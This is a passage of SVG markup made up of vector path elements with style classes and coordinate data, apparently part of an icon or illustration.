         <path class="st78" d="M31.6,19.7c0,0,0,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
			c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0,0,0-0.1-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c-0.2-0.1-0.4-0.2-0.6-0.3c0,0,0-0.1,0.1-0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.3-0.1
			c0.1-0.1,0.1-0.1,0.2-0.2C30.4,21,31,20.3,31.6,19.7z" />
         <path class="st79" d="M25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1c0.6-0.6,1.3-1.1,1.9-1.7c0.3-0.4,0.7-0.8,1-1.2c0,0,0,0,0.1,0.1
			c-0.4,0.6-1,1.2-1.5,1.7C26.2,26.4,25.7,26.8,25.2,27.1z" />
         <path class="st80" d="M13.9,30.5c0.3-0.1,0-0.1,0-0.2c0.5,0.1,1,0.2,1.6,0.4c0.1,0,0.2,0,0.3,0.1l0,0l0,0c0.1,0,0.2,0,0.4,0.1l0,0
			l0,0c0.1,0,0.3,0,0.4,0.1c0.1,0,0.2,0,0.3,0c0,0,0,0.1,0,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1
			c-0.3,0-0.6,0-0.9-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2,0-0.3-0.1C14.4,30.7,14.1,30.7,13.9,30.5z" />
         <path class="st81" d="M29.5,22.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.3,0.5-0.7,1-1,1.5c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0-0.1-0.1
			C28.6,23.5,29,22.8,29.5,22.2C29.5,22.2,29.5,22.2,29.5,22.2z" />
         <path class="st82" d="M16.5,31c0.1,0,0.2,0,0.3,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1,0,1.6,0
			c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.4,0.1c0,0,0,0,0,0c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0-0.2,0
			c-0.3,0-0.5,0-0.8,0c-0.5,0-1,0-1.5,0C16.7,31.1,16.6,31.1,16.5,31C16.5,31,16.5,31,16.5,31z" />
         <path class="st83" d="M32.3,19.2c0.2-0.2,0.4-0.4,0.6-0.6c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.1
			C32.4,19.2,32.4,19.2,32.3,19.2z" />
         <path class="st84" d="M19.6,31c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2,0,0.4,0l0,0l0,0c0.1,0,0.2,0,0.3,0
			c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.2,0.1c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0C19.8,31,19.7,31,19.6,31z" />
         <path class="st85" d="M22.9,30.1c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.2,0
			C22,30.3,22.4,30.2,22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1z" />
         <path class="st86" d="M21.6,30.5c0.1,0,0.1,0,0.2,0c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.3,0.1-0.4,0.1c0-0.1-0.1-0.1-0.2-0.1
			C21.1,30.6,21.3,30.5,21.6,30.5z" />
         <path class="st87" d="M0.6,22.6c0,0,0-0.1-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0.1C0.8,22.3,0.7,22.4,0.6,22.6z" />
         <path class="st88" d="M7.5,28.8c0.5,0,1,0,1.5,0c0,0,0,0,0,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0C7.8,28.9,7.7,28.9,7.5,28.8
			C7.5,28.8,7.5,28.8,7.5,28.8z" />
         <path class="st89" d="M0.7,21.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0.1,0.1,0.1C0.9,20.9,0.8,21,0.7,21.1z" />
         <path class="st82" d="M15.5,30.9c0.3,0,0.6,0,0.9,0.1c0,0,0,0,0.1,0.1c-0.1,0-0.2,0-0.3,0C15.9,31,15.7,31,15.5,30.9z" />
         <path class="st90" d="M23.9,29.8c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0,0,0,0C23.5,29.9,23.7,29.8,23.9,29.8
			C23.8,29.7,23.9,29.8,23.9,29.8z" />
         <path class="st88" d="M9.3,28.8c0.2,0,0.4,0,0.7,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0C9.6,28.8,9.4,28.8,9.3,28.8z" />
         <path class="st84" d="M18.8,31.1c-0.2,0-0.4,0-0.6,0c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0C18.9,31.1,18.8,31.1,18.8,31.1z" />
         <path class="st91" d="M1.3,20.1c0.1-0.1,0.2-0.2,0.2-0.3c0,0,0,0,0.1,0C1.6,19.9,1.5,20,1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1z" />
         <path class="st92" d="M0.9,22.1C0.9,22.1,0.9,22.1,0.9,22.1c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0.1C1.1,22,1,22,0.9,22.1z" />
         <path class="st88" d="M7.3,28.8c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C6.8,28.8,7.1,28.8,7.3,28.8z" />
         <path class="st93" d="M1.2,20.3c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1C1.1,20.4,1.2,20.3,1.2,20.3
			C1.2,20.3,1.2,20.3,1.2,20.3z" />
         <path class="st94" d="M24.1,29.6C24.1,29.6,24.1,29.6,24.1,29.6c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0-0.1-0.1
			C23.9,29.7,24,29.6,24.1,29.6z" />
         <path class="st95" d="M1.2,21.6c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3C1.2,21.7,1.2,21.6,1.2,21.6z" />
         <path class="st96" d="M1.2,21.6c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C1.1,21.7,1.2,21.7,1.2,21.6z" />
         <path class="st97" d="M6.5,27.2c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0C6.5,27.3,6.5,27.2,6.5,27.2z" />
         <path class="st98" d="M1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1c0,0.1-0.1,0.2-0.1,0.2l0,0C1.3,20.2,1.3,20.1,1.3,20.1z" />
         <path class="st84" d="M19.1,31c0.2,0,0.3,0,0.5-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C19.3,31,19.2,31,19.1,31z" />
         <path class="st99" d="M22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1C23,30,23,30,23.1,30c0,0,0,0,0.1,0C23.1,30.1,23,30.1,22.9,30.1z" />
         <path class="st88" d="M6.5,28.7c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C6.2,28.7,6.4,28.7,6.5,28.7
			C6.5,28.7,6.5,28.7,6.5,28.7z" />
         <path class="st100" d="M0.9,20.6C1,20.6,1,20.6,0.9,20.6c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.1,0.2C0.9,20.7,0.9,20.7,0.9,20.6
			C0.9,20.6,0.9,20.6,0.9,20.6z" />
         <path class="st101" d="M23.2,30C23.2,30,23.1,30,23.2,30c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0C23.3,30,23.2,30,23.2,30z" />
         <path class="st97" d="M6,27.2c-0.1,0-0.2,0-0.4-0.1c0.1,0,0.2,0,0.2,0C5.9,27.1,5.9,27.1,6,27.2C5.9,27.1,5.9,27.1,6,27.2z" />
         <path class="st97" d="M6.1,27.2c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0C6.3,27.2,6.2,27.2,6.1,27.2z" />
         <path class="st102" d="M14.2,1.5c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.1,0.1c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6-0.1,1
			c-0.3,0.1-0.6,0.2-0.9,0.3c-0.1,0-0.2,0-0.2-0.1c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.5-0.3-0.7C12.9,2,13,2,13,1.9
			c0.2-0.1,0.5-0.2,0.7-0.2C13.9,1.6,14,1.6,14.2,1.5z" />
         <path class="st103" d="M14.6,3.2c0.1-0.3,0.1-0.6,0.1-1c0-0.2,0-0.4,0-0.7c0-0.1,0-0.2-0.1-0.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0.1,0.1,0.1,0.1,0.2,0.2C16,1.5,16,1.6,16.1,1.8c0.1,0.1,0.1,0.2,0.2,0.3
			c0,0,0,0.1,0,0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.2,0,0.3-0.2,0.3C15.6,3,15.1,3.1,14.6,3.2z" />
         <path class="st104" d="M19.3,1c0.3,0.1,0.3,0.1,0.3,0.5c0,0.4,0,0.7-0.1,1.1c0,0.1,0.1,0.2,0,0.3c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0c-0.8,0-1.5,0-2.3,0c0.1,0,0.1-0.1,0.2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.2,0-0.3
			c0-0.1-0.1-0.1-0.2-0.1C18.1,2.1,18.1,2,18.2,2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.2-0.4,0.4-0.6c0-0.1,0.1-0.2,0.1-0.2
			c0.1,0,0.1,0,0.2,0C19.2,1,19.3,1,19.3,1z" />
         <path class="st72" d="M10.5,28.7c-0.1,0-0.2-0.1-0.2-0.1c0.3,0,0.6-0.1,0.9-0.1c-0.3-0.2-0.6-0.4-0.9-0.5c0,0,0.1-0.1,0.1-0.1
			c0.3,0.1,0.5,0.3,0.8,0.5c0.4,0.2,0.7,0.1,1.1,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.3-0.9-0.5-1.4-0.3c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0-0.1-0.1-0.1-0.1c0.1,0,0.2-0.1,0.3-0.1c-0.2-0.2-0.4-0.3-0.6-0.5c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.3,0c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0c0.2,0,0.5-0.1,0.7-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2,0,0.3,0c0,0,0.1,0.1,0.1,0.1l0,0
			c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.4,0.3c-0.1,0-0.2,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1,0,0.1
			c0.4,0.2,0.8,0.4,1.2,0.6c0.3,0.2,0.7,0.2,1,0.1c0.1,0,0.2-0.1,0.2,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0.1,0,0.1l0,0c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.7,0.1-1,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.5,0.2,1,0.4,1.5,0.6
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.2,0c-0.7-0.3-1.5-0.6-2.2-0.8c-0.2-0.1-0.3-0.1-0.5-0.1
			C11.1,28.7,10.8,28.7,10.5,28.7L10.5,28.7z" />
         <path class="st105" d="M6.2,12.4c0,0,0,0.1,0,0.1c-0.4,0.6-0.5,1.4-0.7,2c-0.2,0.5-0.3,1.1-0.4,1.6c0,0.2,0,0.4,0,0.7
			c0.1,1.4,0.3,2.8,0.9,4.2c0.2,0.6,0.5,1.1,0.8,1.6c0,0,0,0,0,0.1c0.3,0.4,0.5,0.8,0.8,1.2c0.3,0.4,0.6,0.8,0.9,1.2
			c0,0,0,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c-1.1-1.3-2-2.7-2.6-4.3C5,18.9,4.8,17,5,15.1c0-0.5,0.2-1,0.2-1.5c0,0.1,0,0.2,0.1,0.2
			c0,0.3-0.1,0.7-0.1,1c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0c0-0.1,0-0.3,0.1-0.4c0.2-0.7,0.4-1.5,0.6-2.2
			c0.1-0.3,0.2-0.6,0.4-0.9C6.1,12.2,6.2,12.3,6.2,12.4z" />
         <path class="st106" d="M23.2,14.5c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.1,0.5,0,0.5,0.4
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.7-0.1,1.3-0.2,2c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0.1
			c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.3-0.1
			c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c-0.1,0-0.1,0.1-0.2,0.1
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0.1c-0.5,0.1-1,0.2-1.5,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
			c0,0,0.1-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.2,0.1-0.3
			c0-0.5,0.1-0.9,0.1-1.4c0-0.4,0.1-0.8,0.1-1.2c0-0.2,0.1-0.4-0.1-0.5c-0.2-0.1-0.4,0-0.5,0.1c-0.2,0.1-0.3,0.3-0.5,0.4
			C23.7,14.6,23.6,14.6,23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5z" />
         <path class="st107" d="M10.2,3.7c0.6-0.3,1.1-0.6,1.7-0.9c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.2c0.1,0,0.1,0,0.1,0.1
			c0.4,0.4,0.6,0.9,0.8,1.4c0.1,0.2,0.1,0.3,0.2,0.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.4-0.1c-0.7,0.4-1.3,0.7-2,1
			c-0.1,0-0.1,0-0.2-0.1c0.3-0.2,0.6-0.4,0.9-0.5C11.5,4.4,12,4.2,12.4,4c0.1,0,0.2-0.1,0.1-0.2c-0.1-0.3-0.3-0.5-0.4-0.8
			C12,3,12,3,11.9,3c-0.2,0.1-0.3,0.2-0.5,0.2C11,3.5,10.5,3.7,10.1,4C10.1,3.8,10.3,3.8,10.2,3.7z" />
         <path class="st108" d="M10.7,6c-0.5,0.3-0.9,0.7-1.3,1.1C9.3,7.3,9.1,7.4,9,7.5C8.9,7.6,8.7,7.7,8.6,7.7c-0.2,0-0.3,0.1-0.5,0.2
			c0,0,0,0-0.1-0.1C8.8,7,9.7,6.2,10.7,5.6C10.9,5.7,10.8,5.9,10.7,6z" />
         <path class="st109" d="M11.8,11.9c0.1,0.2,0.1,0.3,0,0.4c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.2
			c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.1,0.1-0.3,0.1-0.5c0-0.3,0.1-0.3,0.4-0.4c0.1,0,0.1,0,0.2,0c0.3-0.1,0.5-0.4,0.3-0.7c0,0,0,0,0,0
			c-0.2-0.4-0.2-0.4,0.2-0.6c0.2-0.1,0.3-0.2,0.4-0.4C11.8,9,11.9,8.8,12,8.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.4
			c0-0.2,0.2-0.3,0.4-0.2c0.2,0.1,0.3,0.1,0.4,0c0,0,0,0.1,0.1,0.1C13.2,8,13.1,8,12.8,7.8c-0.1-0.1-0.2,0-0.2,0.1
			c0.1,0.2-0.1,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0.3-0.3,0.4-0.5,0.5c-0.2,0.1-0.2,0.1-0.1,0.3
			c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.5-0.5,0.5c-0.1,0-0.1,0-0.2,0c-0.2,0-0.2,0.1-0.3,0.3c0,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.3,0,0.4,0.2,0.4c0.2,0,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.5-0.2c0.1,0,0.1-0.1,0.1-0.1C11.7,12.1,11.8,12,11.8,11.9z" />
         <path class="st110" d="M10.8,20.4c-0.5-0.3-0.8-0.7-0.9-1.2c-0.1-0.3,0-0.6,0-0.9c0-0.1,0-0.2-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.3
			c0.1-0.9,0.2-1.8,0.5-2.7c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.3-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.4,0-0.6,0.2-0.7,0.5c-0.4,0.8-0.8,1.6-0.9,2.5c-0.1,0.5-0.2,1-0.2,1.5c0,0.3,0,0.3,0.2,0.4
			c0.1,0,0.2,0.1,0.2,0.3c0,0.1,0,0.1,0,0.2C9.9,19.2,10.2,19.9,10.8,20.4C10.9,20.4,10.8,20.4,10.8,20.4z" />
         <path class="st111" d="M18.5,25.1c0.4-0.2,0.9-0.4,1.4-0.6c-0.3-0.3-0.5-0.6-0.7-0.9c-0.2-0.3-0.3-0.5-0.4-0.9
			c-0.1-0.5-0.4-0.7-0.8-0.9c-0.2-0.1-0.5-0.3-0.7-0.4c0,0,0,0,0.1-0.1c0.3,0.1,0.5,0.3,0.8,0.4c0.4,0.2,0.7,0.5,0.7,0.9
			c0,0.2,0.1,0.5,0.3,0.7c0.2,0.3,0.5,0.5,0.6,0.9c0.1,0.2,0.2,0.2,0.4,0.1c0.4-0.2,0.8-0.4,1.2-0.5c0.1,0,0.1,0,0.2,0.1
			c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.2,0-0.3,0c-0.4,0.2-0.9,0.4-1.4,0.6
			C18.5,25.2,18.5,25.1,18.5,25.1z" />
         <path class="st112" d="M18,2.2c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.3-0.3,0.3c-0.3,0-0.5,0-0.8,0
			c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.5,0.3,0.8,0.3c0.1,0,0.3,0,0.4,0
			C17.7,2.2,17.8,2.2,18,2.2z" />
         <path class="st113" d="M18.5,6.7c0.1,0,0.1,0.1,0.2,0.1C19,7.1,19,7.2,18.9,7.6c0.2,0,0.3,0.1,0.5,0.1c0,0-0.1,0-0.1,0.1
			c-0.4,0-0.7,0-1.1,0.2C18,8,17.8,8,17.6,7.9c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.3
			c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.3-0.2,0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3C18.1,6.7,18,6.6,18,6.3
			c0-0.3,0.2-0.4,0.4-0.5c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.3-0.2-0.6-0.4-1-0.5
			c-0.3-0.1-0.6-0.2-0.8-0.3c0,0,0.1,0,0.1-0.1c0.3,0,0.6,0.1,0.9,0.3c0.3,0.2,0.6,0.3,0.9,0.5c0,0,0,0,0.1,0
			c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.4,0.2-0.4,0.4
			C18.1,6.5,18.3,6.7,18.5,6.7z" />
         <path class="st114" d="M23,17.7c0,0,0.1,0,0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.6,0.3
			c0.1,0.1,0.2,0.1,0.3,0.2c0.5,0.3,0.9,0.6,1.4,0.9c0,0.1,0,0.1,0,0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.2-0.2-0.4-0.2-0.7,0
			c-0.4,0.2-0.8,0.4-1.3,0.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1-0.5,1.6-0.8c-0.4-0.2-0.7-0.5-1.1-0.7c0,0,0,0,0-0.1
			C21.5,17.9,22.2,17.8,23,17.7z" />
         <path class="st115" d="M26.2,9.6c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.1,0.2,0c0.2,0.4,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.6
			c0.2,0.2,0.4,0.4,0.8,0.5c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.3-0.1-0.5-0.3-0.7c-0.4-0.3-0.4-0.7-0.6-1.1
			c-0.1-0.1,0-0.2,0.2-0.3c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.3,0.3,0.6,0.5,0.8c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3,0.2,0.5,0.3,0.7
			c0.1,0.1,0.3,0.2,0.2,0.4c-0.1,0-0.3,0-0.4-0.1c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.5-0.5-0.7-0.7c-0.2-0.2-0.4-0.4-0.6-0.7
			C26.4,9.5,26.3,9.6,26.2,9.6z" />
         <path class="st116" d="M13.3,7.7C13.3,7.7,13.3,7.6,13.3,7.7c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.2,0.5-0.5
			c0-0.1,0.1-0.2,0.2-0.3c-0.6,0.1-0.7,0.1-0.8-0.4c-0.3,0.2-0.3,0.3-0.1,0.6c0.1,0.2-0.1,0.7-0.3,0.7c-0.1,0-0.3-0.1-0.3-0.1
			c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.3-0.1-0.2-0.3c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0.1,0.1
			c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0C12.4,7,12.5,7,12.6,7c0.1,0,0.3,0,0.4,0.1c0.1,0.2,0.2,0.2,0.3,0
			c0.1-0.2,0.1-0.3,0-0.5c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.2-0.1,0.2,0.1c0,0.1,0,0.2,0,0.3
			c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2,0c0,0.1,0,0.2,0,0.2C14.4,6.8,14.2,7,14,7.2
			C13.8,7.4,13.6,7.5,13.3,7.7z" />
         <path class="st117" d="M8.1,7.8C8.1,7.9,8.1,7.9,8.1,7.8C7.9,8.3,7.5,8.7,7.2,9.2C7.2,9.3,7.1,9.4,7,9.5c0,0,0,0.1-0.1,0.1
			c-0.4,0.5-0.7,1.1-0.9,1.7c-0.1,0.4-0.3,0.7-0.4,1.1c-0.2,0.5-0.3,1-0.4,1.5c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0-0.1
			c0.4-1.7,1-3.2,2-4.6C7.5,8.6,7.8,8.2,8.1,7.8z" />
         <path class="st118" d="M18.2,9.7c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.2,0.2,0.2,0.3c0,0.3,0,0.6,0,0.8
			c0,0,0,0-0.1,0c0-0.3,0-0.5-0.1-0.8c0-0.1-0.1-0.2-0.1-0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			c0,0.1,0.1,0.2,0,0.3c-0.1,0.1-0.2,0-0.3-0.1c0,0-0.1,0-0.2,0c-0.3,0.2-0.6,0.1-0.9,0c-0.3-0.1-0.4-0.3-0.1-0.5
			c0.3-0.3,0.6-0.6,1-0.8c0.3-0.2,0.3-0.2,0.4-0.4c0.1,0.3,0,0.3-0.3,0.5c-0.4,0.2-0.7,0.5-1,0.8c-0.2,0.2-0.2,0.3,0.1,0.4
			c0.3,0.1,0.6,0.1,0.8-0.1c0.1-0.1,0.2-0.1,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0-0.1C18.2,9.7,18.2,9.7,18.2,9.7z" />
         <path class="st119" d="M22.6,13.1c0.3,0.1,0.6,0.4,0.8,0.8c0.1-0.1,0.1-0.2,0.2-0.4c0.3-0.6,0.5-1.1,0.8-1.7
			c0.2-0.4,0.2-0.7,0.1-1.1c0-0.1-0.1-0.3-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0-0.1-0.1-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.4,0.3c0.1,0.4,0.1,0.8,0,1.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0.4-0.4,0.8-0.6,1.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.1-0.3,0c-0.1-0.3-0.4-0.5-0.7-0.7
			C22.6,13.2,22.6,13.2,22.6,13.1z" />
         <path class="st77" d="M5.4,8.7c0,0-0.1-0.1-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0.3-0.4,0.5-0.9,0.8-1.3C6.3,6.9,6.8,6.5,7.3,6
			c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.1,0.1c0,0.1-0.1,0.1-0.1,0.2C7,6.5,6.5,7.1,6,7.8C5.8,8.1,5.6,8.4,5.4,8.7z" />
         <path class="st120" d="M23.6,10.6c0,0,0,0.1,0.1,0.1c-0.2,0.2-0.2,0.3-0.5,0.2c-0.4-0.2-0.8-0.4-1.2-0.6c-0.1-0.1-0.2-0.2-0.3-0.4
			c0-0.1,0-0.2,0-0.3c0.1-0.1,0.2-0.1,0.4-0.1c0.2,0.1,0.4,0.2,0.7,0.3C23,9.9,23.2,10,23.3,10c0.1,0,0.3,0,0.3-0.2
			c0,0,0-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0c0.1,0.1,0.2,0.3,0.5,0.2c0.1,0,0.1,0,0.2,0.1c-0.3,0.1-0.5,0.1-0.7-0.1
			c-0.2,0.3-0.3,0.4-0.6,0.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.3
			c0.4,0.2,0.7,0.4,1.1,0.6C23.4,10.8,23.5,10.8,23.6,10.6z" />
         <path class="st121" d="M24.7,5.3c0.8,0.4,1.4,1,2,1.6c0.7,0.7,1.4,1.4,1.9,2.3c0,0,0.1,0.1,0.1,0.1c0,0,0,0-0.1,0.1
			c-0.6-0.9-1.3-1.7-2.1-2.4C26.1,6.4,25.5,6,25,5.6c-0.1-0.1-0.2-0.1-0.2-0.2C24.7,5.4,24.7,5.3,24.7,5.3z" />
         <path class="st122" d="M7.7,5.8c0.1-0.1,0-0.1-0.1-0.1c0.3-0.3,0.5-0.5,0.8-0.7c0.5-0.4,1-0.7,1.4-1c0.1-0.1,0.2-0.1,0.3-0.2
